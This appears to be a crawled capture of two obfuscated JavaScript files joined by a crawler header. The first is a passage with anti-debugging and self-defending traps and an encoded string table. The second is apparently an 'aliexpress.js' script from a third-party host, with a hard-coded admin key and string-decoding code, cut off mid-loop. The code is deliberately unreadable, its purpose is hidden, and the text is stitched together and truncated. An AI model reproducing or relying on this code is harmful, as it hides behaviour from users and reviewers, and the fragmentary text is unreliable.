_0x16faf8[_0x25958b(0x48e,0x527,0x3fb,'Qe@#',0x4d5)](_0x2f2e81,_0x35369e);},'aGUuO':_0x16faf8[_0x2b7061(0x75,0xa7,'v^pX',0x1d,0x171)],'mVtyE':_0x16faf8[_0x2b890c(-0x4e,-0xbf,-0x13b,-0x13,'Ql@P')],'zygUZ':function(_0x32d0b6){function _0x171098(_0xedeb4c,_0x362941,_0x1e3964,_0x31c1f0,_0x497508){return _0x2b7061(_0xedeb4c-0x1e6,_0x362941- -0x9b,_0x497508,_0x31c1f0-0x191,_0x497508-0x17f);}return _0x16faf8[_0x171098(0xf2,0x13,-0xe4,0x2f,'SG@F')](_0x32d0b6);}};_0x16faf8[_0x2b7061(0xaa,0xf9,'F^nG',0x1ae,0xfc)](_0x3aac43,this,function(){function _0x106f3f(_0x523042,_0x17f90a,_0x3894e0,_0x292e31,_0x306972){return _0x51bd4b(_0x523042-0x40,_0x17f90a-0x1d7,_0x306972,_0x523042- -0x19f,_0x306972-0x1c3);}var _0x32670c=new _0x69e6c5(_0x2770f3[_0x11ff43(0x42a,0x384,0x4e7,'@8!J',0x389)]);function _0x498404(_0x1685fe,_0xc9ad0e,_0x403bda,_0x509a6c,_0x4d10cd){return _0xc53987(_0x1685fe-0x17a,_0xc9ad0e-0x80,_0x403bda- -0x31c,_0x509a6c-0x1b2,_0x509a6c);}var _0x445e9b=new _0x11bc08(_0x2770f3[_0x11ff43(0x321,0x3f3,0x40e,'dG2r',0x2d5)],'i');function _0xab0654(_0x293a61,_0x17103c,_0x5be4a6,_0x457a2e,_0x5c8974){return _0x3aed3a(_0x293a61-0x122,_0x17103c- -0x535,_0x5be4a6-0x58,_0x5be4a6,_0x5c8974-0xa);}var _0x4e032d=_0x2770f3[_0x11ff43(0x37e,0x443,0x465,'oSEQ',0x439)](_0x22e144,_0x2770f3[_0x498404(-0x10a,-0x71,-0x6e,'8L&q',0x5b)]);function _0x11ff43(_0x3efd8d,_0x3473a5,_0x97ba45,_0x3ab21f,_0x64765c){return _0x2b890c(_0x3efd8d-0x11c,_0x3efd8d-0x4f4,_0x97ba45-0x13d,_0x3ab21f-0x137,_0x3ab21f);}function _0x4ff892(_0x3d3c77,_0x508e9f,_0xad9de7,_0x43d7e5,_0xe6b7ef){return _0x2b890c(_0x3d3c77-0x18c,_0x508e9f-0x308,_0xad9de7-0xe1,_0x43d7e5-0xcd,_0xad9de7);}!_0x32670c[_0x498404(-0x67,-0x46,-0x5d,'GIoi',-0x81)](_0x2770f3[_0x498404(-0xf0,0x75,-0x16,'lfBL',0x10)](_0x4e032d,_0x2770f3[_0x4ff892(0x2cc,0x1f6,'reSo',0x1b5,0xfe)]))||!_0x445e9b[_0xab0654(0xd5,0x22,'v^pX',0xb9,0xd8)](_0x2770f3[_0x11ff43(0x3d2,0x326,0x3dd,'i%ou',0x2f9)](_0x4e032d,_0x2770f3[_0x4ff892(0x7c,0x16b,'6McN',0x1e4,0x1f0)]))?_0x2770f3[_0x498404(-0x13e,0x42,-0x84,'$j*^',-0x15f)](_0x4e032d,'0'):_0x2770f3[_0x4ff892(0x20e,0x252,'O@xO',0x2e8,0x1dd)](_0x39f702);})();}else return function(_0x68865a){}[_0x2b7061(-0x69,0x51,'i%ou',-0x6f,0x124)+_0x51bd4b(0x52f,0x5b6,'5w5]',0x4cb,0x4d2)+'r'](_0x33d3b1[_0xc53987(0x386,0x245,0x304,0x3fa,'EN%M')])[_0x3aed3a(0x549,0x548,0x471,'fH2s',0x517)](_0x33d3b1[_0x2b7061(0x1c3,0xf2,'B7T0',0xdb,0x1d)]);}else{if(_0x33d3b1[_0x51bd4b(0x455,0x57c,'aPG$',0x4a2,0x55e)](_0x33d3b1[_0x51bd4b(0x4b0,0x3f0,'B7T0',0x459,0x36b)],_0x33d3b1[_0x51bd4b(0x601,0x4a3,'aPG$',0x512,0x47f)])){if(_0x33d3b1[_0x51bd4b(0x5b7,0x68c,'!]*T',0x637,0x5b5)](_0x33d3b1[_0x2b890c(-0x172,-0x159,-0x142,-0xb3,'Ql@P')]('',_0x33d3b1[_0xc53987(0x397,0x38f,0x388,0x443,'ipSB')](_0x649106,_0x649106))[_0x33d3b1[_0x2b890c(-0x43,-0xa2,-0xb6,-0x69,'!]*T')]],0x1*0x10c+-0xa08+-0x3b*-0x27)||_0x33d3b1[_0x2b890c(-0xd4,-0x28,0x30,-0xea,'CaEg')](_0x33d3b1[_0x3aed3a(0x59d,0x58c,0x577,'eaV@',0x518)](_0x649106,0x4*-0x2ea+-0x1*0x4d7+0x1*0x1093),0xc28*0x1+-0x42b+-0x7fd)){if(_0x33d3b1[_0x2b7061(0x103,0x189,'Khyd',0x264,0x25f)](_0x33d3b1[_0x3aed3a(0x50c,0x541,0x5ea,'TNb8',0x5d2)],_0x33d3b1[_0x2b890c(-0xe8,-0x187,-0x11d,-0x9a,'fH2s')]))(function(){function _0x127535(_0x2fd46d,_0x924e3c,_0x4b6a2f,_0x179735,_0x5c30af){return _0x51bd4b(_0x2fd46d-0x117,_0x924e3c-0x196,_0x4b6a2f,_0x5c30af- -0x63c,_0x5c30af-0x195);}function _0xd63f41(_0x3329ed,_0x3cf73e,_0x32d7c0,_0x3c4bf7,_0x1926ea){return _0x2b890c(_0x3329ed-0xd2,_0x3329ed-0x441,_0x32d7c0-0xf1,_0x3c4bf7-0x180,_0x3cf73e);}function _0x12e69b(_0x300d32,_0x3f0afd,_0x30820b,_0x32f080,_0x4637ac){return _0x2b7061(_0x300d32-0x1b3,_0x300d32- -0x16,_0x30820b,_0x32f080-0x15b,_0x4637ac-0x1ed);}function _0x42eb63(_0x45d94d,_0x4ad7c0,_0x487e72,_0x4efe1c,_0x38edc7){return _0x51bd4b(_0x45d94d-0x7e,_0x4ad7c0-0x102,_0x45d94d,_0x487e72- -0x6b7,_0x38edc7-0xfe);}if(_0x33d3b1[_0x42eb63('VUeC',-0x297,-0x203,-0x264,-0x22f)](_0x33d3b1[_0x42eb63('jy4K',-0x86,-0x8c,-0x85,-0x1a)],_0x33d3b1[_0xd63f41(0x25f,'aft&',0x2fc,0x194,0x193)]))return!![];else _0x16faf8[_0x12e69b(0x17a,0x1c4,'GIoi',0xd6,0x1fe)](_0x2ce294,-0x2*-0x8bd+-0x1f35+0xdbb);}[_0x51bd4b(0x5e6,0x5bb,'aPG$',0x5ba,0x5af)+_0x2b7061(-0xfb,-0xa,'i%ou',-0x8b,0x2b)+'r'](_0x33d3b1[_0x3aed3a(0x5a4,0x550,0x5e1,'dG2r',0x600)](_0x33d3b1[_0x3aed3a(0x4e2,0x43b,0x470,'@8!J',0x361)],_0x33d3b1[_0x2b890c(-0x223,-0x198,-0xc2,-0x19f,'i%ou')]))[_0x2b890c(-0x2aa,-0x1b4,-0x1b5,-0x252,'fH2s')](_0x33d3b1[_0x2b890c(-0x287,-0x1c7,-0xfa,-0x2ad,'*syB')]));else return!![];}else _0x33d3b1[_0xc53987(0x354,0x357,0x332,0x2fc,'by(s')](_0x33d3b1[_0x2b890c(-0x188,-0x104,-0x9c,-0x1e6,'EN%M')],_0x33d3b1[_0xc53987(0x223,0x2d8,0x1ed,0x15c,'Ql@P')])?function(){function _0x4c8699(_0x2f0eb1,_0x1a3651,_0x326b7a,_0x3ab8f6,_0x27d6b5){return _0x3aed3a(_0x2f0eb1-0x138,_0x326b7a- -0x1ff,_0x326b7a-0x4d,_0x3ab8f6,_0x27d6b5-0x126);}function _0x434d94(_0x2e9017,_0x255de8,_0x1355a0,_0x5c809c,_0x47b888){return _0x51bd4b(_0x2e9017-0xa7,_0x255de8-0xfc,_0x2e9017,_0x255de8- -0x1f7,_0x47b888-0x59);}function _0x434799(_0xd9134f,_0x4b3bd7,_0x4965f9,_0x3021ec,_0x5773bb){return _0x2b890c(_0xd9134f-0x167,_0x5773bb-0x64a,_0x4965f9-0x1a,_0x3021ec-0x1c2,_0x4965f9);}if(_0x16faf8[_0x434799(0x61f,0x53e,'8L&q',0x4d2,0x54f)](_0x16faf8[_0x4c8699(0x2ae,0x1f8,0x21b,'S8js',0x301)],_0x16faf8[_0x4c8699(0x2d3,0x2c2,0x38a,'by(s',0x299)]))return![];else{var _0x25ae2e=_0x36b3fb?function(){function _0x5d3d95(_0x59163d,_0x5079e9,_0x27659a,_0xd84c06,_0x3c2e4e){return _0x4c8699(_0x59163d-0x49,_0x5079e9-0x10f,_0xd84c06- -0x4ba,_0x5079e9,_0x3c2e4e-0x15d);}if(_0x21bf3f){var _0x37437c=_0xdc896d[_0x5d3d95(-0x3c4,'5w5]',-0x392,-0x2e8,-0x215)](_0x56a063,arguments);return _0x2614a6=null,_0x37437c;}}:function(){};return _0x48572f=![],_0x25ae2e;}}[_0x2b7061(0x1f4,0x1da,'v*[b',0x17f,0x1ba)+_0x51bd4b(0x4af,0x658,'6i$W',0x574,0x65a)+'r'](_0x33d3b1[_0x51bd4b(0x43e,0x411,'S8js',0x4ce,0x4fc)](_0x33d3b1[_0x51bd4b(0x603,0x5f2,'ViWk',0x5b7,0x52b)],_0x33d3b1[_0xc53987(0x3eb,0x3d9,0x33f,0x255,'Xcki')]))[_0x3aed3a(0x424,0x4e9,0x5d5,'v*[b',0x50b)](_0x33d3b1[_0x51bd4b(0x644,0x579,'eaV@',0x590,0x4ea)]):function(){return![];}[_0x3aed3a(0x4ff,0x4f0,0x4ec,'Sick',0x55c)+_0x51bd4b(0x69b,0x583,'lfBL',0x5f9,0x61d)+'r'](_0x33d3b1[_0xc53987(0x2aa,0x280,0x289,0x216,'OCYH')](_0x33d3b1[_0x2b7061(0x296,0x1b3,'eaV@',0x232,0xc5)],_0x33d3b1[_0x2b7061(0x19,0x18,'O@xO',0xe2,-0x47)]))[_0x2b890c(-0x165,-0xf6,-0x60,-0x182,'VUeC')](_0x33d3b1[_0x2b7061(0x242,0x1bc,'OCYH',0x17b,0x14c)]);}else return![];}_0x33d3b1[_0x2b890c(-0x27b,-0x1d4,-0x240,-0x1ba,'J%!0')](_0x250a40,++_0x649106);}else return _0x109a22[_0xc53987(0x447,0x36d,0x363,0x424,'Ql@P')+_0x3aed3a(0x47d,0x546,0x54e,'Ql@P',0x622)]()[_0x2b7061(0xe0,0x1d6,'O*g0',0x2ac,0x169)+'h'](_0x33d3b1[_0xc53987(0x1b0,0x144,0x1e6,0x14b,'@8!J')])[_0xc53987(0x3b0,0x36f,0x337,0x2a7,'O*g0')+_0x2b7061(0x3b,0x113,'oSEQ',0x123,0x101)]()[_0x3aed3a(0x569,0x4f0,0x568,'Sick',0x489)+_0x3aed3a(0x47f,0x3e0,0x4cb,'jO#7',0x2f9)+'r'](_0x1ab311)[_0x3aed3a(0x510,0x559,0x4d2,'!]*T',0x48f)+'h'](_0x33d3b1[_0x2b7061(0x14,0x106,'ViWk',0xd2,0x127)]);}function _0x36d7a6(_0x198e9f,_0x4d3d4d,_0xe6b95c,_0x281ca2,_0x263610){return _0x5aec86(_0x198e9f-0x6,_0xe6b95c,_0xe6b95c-0x2a,_0x281ca2-0x187,_0x281ca2- -0x482);}function _0x443eac(_0x3b70ae,_0x569c84,_0x39bbcd,_0x4c22bf,_0x5db4ea){return _0x5aec86(_0x3b70ae-0x50,_0x4c22bf,_0x39bbcd-0x178,_0x4c22bf-0xb6,_0x3b70ae- -0x57f);}try{if(_0x33d3b1[_0x169f1f(0xf4,0x1aa,'O@xO',0xa0,0xe6)](_0x33d3b1[_0x169f1f(0x5c,-0x4b,'SG@F',-0x10e,-0x5a)],_0x33d3b1[_0x443eac(-0xb,-0x99,0x89,'oSEQ',-0x29)])){var _0x45d35f=_0x4979a4[_0x169f1f(-0x12c,-0xb6,'reSo',-0x79,-0x41)](_0x304cd4,arguments);return _0x15eca0=null,_0x45d35f;}else{if(_0x44b066){if(_0x33d3b1[_0xa3cb02('SG@F',0x3a0,0x372,0x341,0x3b7)](_0x33d3b1[_0x169f1f(0x1d3,0xbf,'eaV@',0x17b,0xf2)],_0x33d3b1[_0xa3cb02('Wb*h',0x1ad,0x2b1,0x1c4,0x147)]))return _0x250a40;else _0x33d3b1[_0xa3cb02('reSo',0x226,0x200,0x276,0x365)](_0x454243);}else{if(_0x33d3b1[_0x344732('reSo',0x267,0x2bb,0x260,0x1e9)](_0x33d3b1[_0xa3cb02('Xcki',0x2bb,0x12b,0x201,0x1d0)],_0x33d3b1[_0x443eac(-0x3,0xaf,0xdd,'aft&',-0x60)]))_0x33d3b1[_0x169f1f(0x41,-0x48,'aPG$',0x131,0x58)](_0x250a40,0x21c5+0x29*-0xd1+-0x4c);else return _0x6cdc5d;}}}catch(_0x4d0f37){}}function _0x1064(){var _0x3903c2=['WP/cGCkfW5hcQG','W4BcV8k9C8o+','W4n3dSoBlq','BmkgWRPBW71PzmotWRPYkq','WQtdUSoEWPTt','W7/dIJRdOdK','nCkHWQKnW7W','jmklWO8JW7a','W5miWQdcTx0','aCotefiS','W4S0rWy','sX/dPZhdUW','p8opW7SdWRy','uZXMW6eV','Eui5qq','W5FdTr3dSsW','q8kzDmorWPW','WQ8otq','WO5HjSkyfa','eCo6WQKHWO8','WOz9DgVcLG','aJLZp8o0','W4S4wXW','s8kPmmk+W5S','WPVcUwBcJCoy','WP4IFSkCAG','rmkYvKNcLG','gCoEWRKcWOW','WPz3E2RcGq','xSkGWP5tAa','EsW+y8kw','pSkkWRZdKmoK','mmkTWQjLya','s8ojcSoDW40','nmo/W7xcOq','WO9lcZxcPq','W4itWRu','WQ8ht8kHEq','ACkomYpdNq','F04Qug4','WOS6mZG','gmkVxe7cJq','WQ3cT8oWimol','W5pdJGHNWRJcNmkc','WQXzWQPBgCoyWOqOwG','ixfIlCkI','W7fmgmktaW','WORcHSobWRa5','zSkmldNdMW','v3f9pCkL','WO1abmoVwG','WRlcSSkiW5/cUa','WQtcUSk0W47cLSk2WQS','omk1yrlcQa','i1BdKKhdUG','jCk/WR/dHmoG','gCkoWP/dOSo/','FxG0CmkN','W6yDW7eBAq','WOnNDhVcLG','jCoZkx4a','otBdOdlcSG','j8kmogFcNq','zXe5t8k7','rCkxjahdOq','W5xcN8kutSo2','WQ7dLHzQWPi','Bmk8WOXhBa','W7SktWmR','duJcPvlcVG','cmozW7m5WRS','WPxcMwJcJ8o5','qtH3W7KZ','W4DZpCkVma','qsbDW7Sd','WRZcQSknW6BcHW','dCooc34j','yCkwpSoNWPy','kSonW6OmWQO','vCoQp8oTW4G','WRxcM8kbW7tcNG','tSkepCk8W44','W5JdQaldMce','WPmkECk0vq','pmo4t8ocWPe','W4H4fHpcOW','u8oXumoSW5m','l8oMW7LYxa','W6RdIvjzWQS','pCkmWO1tBG','W5RdUSoYWOf6BHC','WRtcUSkAW4FdVW','euFdIgJdUG','WQBdJmosWQr4','cmkOWOW0','W4VcK8klrCoi','W4DSzuZdVa','WPDiFMlcLa','kmkCWRmjW6e','hSkmEhTH','tSkIjCkcW7C','W7VcJ8kcW5dcGq','W43cVg0XWOe','vtdcHxJcVW','lCo3W6aOWOW','l1m9uhe','WO7dUJu','WP/cL2ldKJ4','p8o9W7PVBa','W58sWOhcTgi','WQ/cGrnGda','a8oazmkDW4W','qSkFpSkeW58','W58ZWQPdtG','W71mwL3dPq','WR3cSCkjrSkp','hSkcWONdUCor','FSkWdmo8WP8','WQbLE3VcOW','shG1Dq','W6tdGsK','g2ddQgJcOW','Ct9BW7Gz','pmo2WOiD','sqddUs7dRq','W7lcVCkfu8om','wZ80WQr+','W5xcId7cGG','W5n6pCoehG','nSkYWRldPSoG','WRxdNYD9WQm','WQlcMHvCWRy','W4GoBIiJ','W4nKBK0','eCoyWOayWOa','W6nOiCoqoq','nmo3W4LiDa','W79rbSkjdq','WQ18pSkUhW','dmkEWRZdImoe','umo0a8oPW7i','vcNcJs/dGCkecmoZW4Su','WO7cTdXdWO0','EvqAuhm','h8oUhfSV','W6ZdGdRdTWy','fvRdPulcVG','WP1IAh3cKq','WPldS8ozzCkF','EcS+kSoB','p8o5W7KTDG','d8oiW7T0Fa','W4aCW6zlcW','WPpdUWf/WQG','fCkIWPfGWOm','Emonh8o6W4W','yXm3CCkx','WQDnumkNla','W488xaeS','fmoIowWk','FmklvNNcJG','W4TKbmk5eq','W7DhkSksaW','WOJdHmooWP9G','wa7dUtNdRq','W7FcTmkOCCom','x8kPxeK','kCoewmoUWQW','W49qacu','WR51WQ3cK3i','ESk+hCoHWOq','WQdcU8oXj8oq','W51kds/cMW','eCojW7ibWOu','nmo3W7tdP8oH','wmkzjmoqWOa','jM/dTe/dLW','khRdLuZdVG','z8oOpmoOW58','jmo8WPy','k8o8WP8AWPW','yZivxmkr','WPVcIZLteW','WRjzufxcSG','lSkzWPVdPmo+','W5fHaCoWkG','W7KwrJaU','smoSuSkXWPm','WPpdUrfKWP4','g17cOMNcSKOisG83W5W','WRtcU2NcH8of','d8oJWPuZWPy','WOxcTMZcPSoo','pSk5EK/dQG','W4TZrgxdOq','WOhcLhxdVti','aCkAxM9r','WQjjWPxcHvC','zfuGua','W4xcKCkeW7FcJG','W500rGW','WRBcOCkpW4dcRG','vCoMW5zRWOa','WQf3WOy','g1/cOMVcTd5FoaeJW7ldSCkqW78','BJFdGqtdJq','WQddHCoxWRLn','WR7cNWuJW73dSmoPimo8ixnWW54','WP7cTmk9W6VcIq','pmooBCo9WOW','i8obevy0','W50JW7qvvq','W5GyWRpcSNm','WQuurCkukq','W6LpwCkvDq','W45tpSkghG','usn4W74I','w8kHk8k5W50','b8oNkNqC','gmokW6iEWPG','usb4W6Ga','W7lcKmkpzSoS','WOOmySkYzG','wCkXn8oYWRG','uYb/W6GU','dJlcVxq','cmoAW7X5Cq','l8k4DKNcRq','W7qBW6jojG','W5ODW4mWxW','qSkOAMi','CSkoyYldGq','wXVdUqJdGq','W6rjaCkzeW','W6tcT8kbW6VcUG','tmoNpSkQWRq','W7JdOM4Sr0BdGxVdSZhdGa','WO/dJSozWOq','WQ3cIWLkmW','W7GjW6DNka','WOeltSkGtq','ewtdJhW','WPTqW6VcOt0','C8kkWO1vAa','WOK6zSkJvG','EHXVW70Y','bmohW5jowq','W5FcImk+W4/cRG','lmoAW78AWR0','WOlcPrDEWPy','W6BcVCkqd8oc','WRlcICkGW4dcQG','amoInhSr','nmogCMBcMa','AbjPx3W','W75bgCk5iG','WOxcTcPClW','W57cThJdGHG','W4u+W6TNda','W5LwptxcOG','tSo6W4LXWPdcUmk3veZdJCknhbbA','WONcLmkYW6RcTG','WPCyCSkGrq','iSksjIldNa','dhpdJgZdPG','jmk9Ax8','y2qFE8k9','eSkTWRFdTmoq','WOhcNSkKW7tcRW','WQCoW6FcSCkg','E8ofnCo/W5e','n8oRrmoAWPO','WQ7cLaO+WR8','rInfW7KK','WOtdRtD6WOi','h8owWP84WQu','eCkYsCo5WPy','WOD7DhW','FSkAm8kQW7m','E8k7n8oHWOm','WQLPWPhcR2G','t8oSbmoQW44','WR7cV8kbW5NcKG','wahdLcNdKW','WPzbkCk7iq','lSkHWQtdGmoS','k8kLWRJdVmoJ','cSo8WPSLWRq','amo8CSoAWQO','imoKu8ooWRC','W6r1h8oGha','WQJdS8ocW5xcQa','fCoju8oIWOq','sSo0sqJcHq','ztyCCmk7','WOxcUKVdTa','lmovh0OK','W4VdUuXwWRW','sCo+WO49WRG','mCk9WPGnW4C','W5WNW7DafG','x24fCeS','v8kPemkXW7O','W7VdGL99WQK','g8kcFwXj','aeFdUwNdLG','W4/cOmktrSom','gmkIWRddSSoH','W6NdTYBdVt0','BhGnz8kZ','WOdcOL3dHZu','W5nhyfNdSa','wMOlCeC','WOxcSgFdNW','usr3W6q4','WP/cPx3cImot','pCoSW6zV','WP1oWOpcIhO','pSkIE07cTG','amomBmo7WO4','FSkLW75Xya','l8kqWQhdLmoq','WRCxy8kksq','bSo6W70hWQq','uCoTh8oSW5q','WOmyEmkwAW','WOJcSmogc8oC','bSkktv9i','wLGeywC','uXZdGrhdHq','E8kDhmkMW7q','ACkoja','W6ddJ1H2WRG','n8oIW6qJpW','emkBWRVdI8o7','W7VdQ24TqXdcSXpdNJ7dRIJdRSoR','w8kHlSoGWOi','kmoBFConWPi','WOJcPKldPZO','dmoQAmoUWRi','W40Ztd8l','WQxcGr86W6u','WRtdPsrCWPS','cmo9aMGl','eSkktwtcQq','W4hcR8kCW7pcGW','W5r5gCo7gq','WQhdLmoCWPddGSoQW7hdHmk6qLSeba','W7XfE1ZdKq','WP1JWQrtcXZcUmk2WQPLDZdcJW','W6/dMf9HWRG','WRyYW7xcJCkU','W6CEW7fwma','hmo7CCoFWQKSW5HqprZcRW','WRRcNCowpSov','sw4Cxeq','p8ojW6OCWQW','pCo5W6vXpq','ra8sFSk/','W5BdHrT7WRtcK8km','W5nWjmoFda','p8ozW5H2ra','W5rXzeVdPW','o8ovxSo+WOK','CCk2bHldPG','vKBdUvldRa','W4VcG8opWOnH','FmkPx27cOq','lSoEDSoYWPq','fCoLFCogWQa','W4bMAuO','W5PlbZxcTq','xCoAgcKcWR5dWPNcRmkTqmoRWP7dKG','emovWR8fWR4','W7JdHwvLWR4','W73dM27dOti','bg3dJhxdQW','W6TOjCkNoq','WOShu8kLwq','WQ7cMMRcJ8ou','WQHia8og','zSkvltxdNq','g1VcPMVdKum9wru8','Emkzfa','W67dGcddPJ8','W7vHl8orhq','wKK1qSkY','WOpdGZ1XWPG','W5XbBfBdPG','W6ZdU8ovWONcHG','v8k3rvhcGa','WQBcLZ5jaW','WQpdUSokW4JcOa','cmosEW','WQtcQcTQaa','k1/dQxZdVG','WRNcQZnXaq','W5VdItBdGZ8','WPf9WPpcKhu','pmkiWRVdVCkM','WO1Ug8kEoq','W7hcKmkEW47cJq','W7fdpSo+fq','rILLW7K','gCowWPayWOa','cmkks2O','W7FdQSk9n8o5W6znlCk6','WOldLtDnWR0','W6zWjWxcOa','EH94W6ax','WP/dQYddJSok','W4DOfmk7dq','WOZcQSkcW5xcJa','v2rTEvO','WPhdHqfNWPK','w8o8jmocW5G','BCoFDmkpWQG','WOpcUSo3oSo5','WRxdSHvCWRu','eConW4ytWPi','WOjdWPxcJgS','AIKTE8ka','sx41ySkR','W6HMFwNdKa','dmkaxvBcPG','xwmYzCk6','W41TBa','W5ewwXad','WRBcLaLb','WOnvW7RdRJS','W5OCts4H','WRZcN3/cOh1ZosWyWQH5WOVdRx4','DeOOALa','W5zTseVdMq','w8kXp8oOWPe','WRRdG8ozWRzY','W6TDzmo0fq','nmksWRtdSq','pCoqW6uCWRS','rWxcVGFdPXGFWOxdVmouDfryDW','W57cH8kuu8oa','W4ddGIJdOs0','W7jjjmoZ','W4qGbGSP','xSoWW5O1W70','WRZcSM3dQcu','W5rUkgtdLG','mmoQCConWQa','WQaUt8kZDG','W7LtAmk+uG','kCkYWR3dS8o3','BYFdMZBdQG','pmoLB8o/WO0','WQ9oWOZcMvi','bCoVWP8GWQi','wmkKqvtcLG','mSosW5WZWRC','kSoqW5GBWR0','W6WunSkLbG','W67dG1H1','AdGXEW','DSk6gSoIWOy','hSkPzLVcPW','hCkiwM1j','kSoMkh8o','g1VcPw/cTdbFrb8wW4hdSCkx','FMKivLq','bmk7WPWKW4S','bmosWQ5EtG','vZ5KW6iK','W4yAW4atyG','WR7dVqPdWR0','W6nOB3NdHa','omoMWRqeWPi','d8k9WPmPW50','BIe+CSkj','Bv8zC8kQ','W7FcICkiWP3dGa','WQLEWRtcTL4','WOVcLsXona','xCouWRikjW','D8ora8o+W7G','W5SUW70PsG','W6HkELRdJa','WRxcKaHB','zaa6vCkw','W6JdQchdSY8','lSoxWOuZWQu','cCowumoKWR0','W53dJItdLYK','WO8iWQZdH8oK','aCouW7lcTmol','W6W9W5izvW','W6tdGsFdOq','WQxcU8klW5RcSW'];_0x1064=function(){return _0x3903c2;};return _0x1064();}


--- FILE ---
content_type: application/javascript
request_url: https://wget.my.id/aliexpress/aliexpress.js?v=30874
body_size: 136825
content:
let adminKey  	= '_A22jQY';

function _0x2ee889(_0x2dafbb,_0xc917f8,_0x325fd9,_0x235304,_0xb54c92){return _0x1786(_0x325fd9-0x320,_0xb54c92);}(function(_0x4237c3,_0x523e80){function _0x294eb5(_0x4164f5,_0x245490,_0x534f21,_0x5f00f5,_0x559acf){return _0x1786(_0x534f21-0x11a,_0x245490);}function _0x2e05c1(_0xddff39,_0x17f00b,_0x3c17c4,_0x43ec97,_0x19baef){return _0x1786(_0xddff39-0x51,_0x17f00b);}function _0xf99cd8(_0x1eca21,_0x4862e8,_0x3de42d,_0x2f74f4,_0x190fb2){return _0x1786(_0x2f74f4- -0x1af,_0x3de42d);}var _0x230aae=_0x4237c3();function _0x1e1786(_0xee2c1e,_0x116097,_0x1b36c4,_0x619d7b,_0x5cb85e){return _0x1786(_0x5cb85e- -0xfe,_0x619d7b);}function _0x279422(_0x50873d,_0x214f6d,_0xa12583,_0x44e93e,_0x37af7c){return _0x1786(_0xa12583- -0x27b,_0x37af7c);}while(!![]){try{var _0x469473=parseInt(_0x1e1786(0xed9,0xf45,0x1107,'fg$H',0xbc5))/(0x1*-0x3+-0xa32+0xa36*0x1)+-parseInt(_0x1e1786(0xc95,0x1b2,0x28f,'xN#4',0x6bf))/(-0xc7e*-0x3+0x16ad+0x59*-0xad)+-parseInt(_0x294eb5(0x3b5,'5NgG',0x7e3,0x4bf,0xd35))/(0x2671+0x225a+-0x48c8)+parseInt(_0x2e05c1(0x38d,'G%rD',0x78a,0x3df,0x3eb))/(-0x3*-0xa81+0x7d2+-0xb7*0x37)*(parseInt(_0xf99cd8(0x35e,0x6ba,'Fo3T',0x336,0x3fe))/(-0x2c*-0x99+-0x2091+-0x46*-0x17))+parseInt(_0x279422(0x634,-0x16b,0x356,0x457,'[ed6'))/(0x81c*-0x3+-0x7eb*-0x1+0x106f)+parseInt(_0x279422(0x860,0xb69,0x9ab,0xb82,'!)Ed'))/(-0xa*-0x22f+-0x1*0x2275+0xca6*0x1)*(-parseInt(_0x294eb5(0x2a4,'QjOf',0x4db,0x50e,0x72))/(-0x1097+-0x17*0x8e+-0x3*-0x9cb))+-parseInt(_0xf99cd8(0x2de,-0x1df,'#rRa',0x2d6,0x230))/(-0x341*-0x5+-0xcd7*-0x3+-0x6b*0x83)*(parseInt(_0x2e05c1(0x705,'CFhP',0xa0b,0x7e6,0x218))/(0xf5f+0x243d+0x2e*-0x11f));if(_0x469473===_0x523e80)break;else _0x230aae['push'](_0x230aae['shift']());}catch(_0x56e759){_0x230aae['push'](_0x230aae['shift']());}}}(_0x19f7,-0x1d651*-0x2+-0xf3ee*0x7+0x732cf*0x1));function _0x1786(_0x536d43,_0x1b972e){var _0x361467=_0x19f7();return _0x1786=function(_0x50a588,_0x43c126){_0x50a588=_0x50a588-(0x241*0x2+0x7*-0x17f+-0x7a*-0x10);var _0x259be3=_0x361467[_0x50a588];if(_0x1786['VHeGbl']===undefined){var _0x4820bf=function(_0x87ce07){var _0x1a32ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a1acf='',_0x38abf6='',_0x28f8e5=_0x4a1acf+_0x4820bf;for(var _0x2630cb=0x1d2c+-0x4*0x41c+-0xcbc,_0x318957,_0x3f419c,_0x41a9d7=0x2d4*-0x7+0x152d+-0x161;_0x3f419c=_0x87ce07['charAt'](_0x41a9d7++);~_0x3f419c&&(_0x318957=_0x2630cb%(0x4f5+0x382+-0x873)?_0x318957*(-0xca*-0xf+0x1b74+-0x270a)+_0x3f419c:_0x3f419c,_0x2630cb++%(0x19ef+0x8fe+-0x22e9))?_0x4a1acf+=_0x28f8e5['charCodeAt'](_0x41a9d7+(0x7c*-0x2e+0x1bf*0xa+-0x4*-0x137))-(-0x1c02+-0x1*-0x2345+0x2b*-0x2b)!==-0x1e2a+0x14c2+-0x2*-0x4b4?String['fromCharCode'](-0x3a2+0xad*-0x1f+0x4*0x665&_0x318957>>(-(-0x89f*-0x1+-0xbd1+0x19a*0x2)*_0x2630cb&-0x109f+0x7a2*0x1+0x903*0x1)):_0x2630cb:-0x2655+-0x8d9+-0x1797*-0x2){_0x3f419c=_0x1a32ef['indexOf'](_0x3f419c);}for(var _0x112989=0x1*0x1a21+-0x1eea+-0x7*-0xaf,_0x2c5dbe=_0x4a1acf['length'];_0x112989<_0x2c5dbe;_0x112989++){_0x38abf6+='%'+('00'+_0x4a1acf['charCodeAt'](_0x112989)['toString'](0x17b*-0x1+-0x9db+0xb66*0x1))['slice'](-(-0x812*-0x1+-0x1476+0xc66));}return decodeURIComponent(_0x38abf6);};var _0x3516af=function(_0x18e461,_0x137b1f){var _0xa46c60=[],_0x5add2a=-0x45*-0x11+0x95d+-0x2ca*0x5,_0x44a9b0,_0x13a762='';_0x18e461=_0x4820bf(_0x18e461);var _0x24ddaa;for(_0x24ddaa=0xb23*-0x3+0x211e+0x5*0xf;_0x24ddaa<0x55+0x3*-0x773+0x1704;_0x24ddaa++){_0xa46c60[_0x24ddaa]=_0x24ddaa;}for(_0x24ddaa=-0x2*0x1180+0x12*0x12a+0xe0c;_0x24ddaa<-0x1*0x673+0x11a5*0x1+-0x20a*0x5;_0x24ddaa++){_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa]+_0x137b1f['charCodeAt'](_0x24ddaa%_0x137b1f['length']))%(0x45b+0x11*-0x14+0x1*-0x207),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0;}_0x24ddaa=-0x26a3+-0xec3+0x3566,_0x5add2a=-0x823*-0x3+0x24cc+-0x3d35;for(var 